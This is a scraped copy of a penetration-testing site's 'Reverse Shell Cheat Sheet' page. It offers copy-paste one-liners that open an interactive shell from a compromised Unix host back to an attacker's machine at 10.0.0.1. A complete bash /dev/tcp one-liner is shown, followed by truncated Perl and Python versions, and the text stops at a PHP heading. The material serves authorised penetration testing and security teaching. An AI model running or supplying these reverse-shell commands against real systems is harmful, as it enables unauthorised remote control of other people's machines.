 pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP